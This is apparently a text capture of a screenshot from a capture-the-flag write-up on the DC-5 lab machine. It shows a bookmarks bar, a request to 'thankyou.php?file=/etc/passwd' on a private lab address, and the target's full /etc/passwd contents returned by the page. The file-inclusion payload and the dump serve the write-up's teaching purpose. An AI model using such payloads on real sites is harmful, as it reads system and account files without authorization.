 192.168.2.138/thankyou.php?file=/etc/passwd
线工具 平台 学习网站 优秀资源 社工 比赛 大师傅.mobai 学弟学妹博客 菜鸡本鸡 新建文件夹
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false